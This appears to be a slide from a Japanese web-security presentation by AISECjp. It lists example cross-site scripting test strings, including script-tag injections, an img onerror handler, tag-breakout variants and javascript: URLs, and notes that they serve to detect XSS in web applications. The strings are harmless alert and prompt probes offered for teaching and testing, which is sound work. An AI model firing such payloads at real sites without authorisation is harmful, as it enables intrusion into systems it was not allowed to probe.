 検査値の一例
<script>alert();</script>
<img[Sp]src=x[Sp]onerror=alert();>
</textarea><script>alert();</script>
"><script>alert();</script>
'--><script>prompt();</script>
"><frame[Sp]src="javascript:prompt()">
';[Sp]alert();//
[CrLf][Sp]MsgBox[Sp]Document.Domain
javascript:alert``;
・・・
Webアプリに潜むXSSを検出するための文字列。
パターンが豊富であり、作成するにはノウハウが必要。
AISECjp
例）Cross-Site Scripting（XSS）の検査値
15
 